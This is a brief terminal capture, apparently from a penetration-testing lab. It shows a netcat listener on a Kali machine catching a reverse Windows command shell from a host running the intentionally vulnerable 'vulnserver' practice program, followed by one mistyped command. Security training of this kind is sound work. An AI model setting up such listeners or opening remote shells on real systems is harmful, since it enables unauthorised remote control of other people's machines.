 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 8080
listening on [any] 8080 ...
192.168.2.1: inverse host lookup failed: Unknown host
connect to [192.168.2.128] from (UNKNOWN) [192.168.2.1] 39357
Microsoft Windows [Version 10.0.22631.3447]
(c) Microsoft Corporation. All rights reserved.
C:\Users\E\Desktop\vulnserver-master>4
4
'4' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\E\Desktop\vulnserver-master>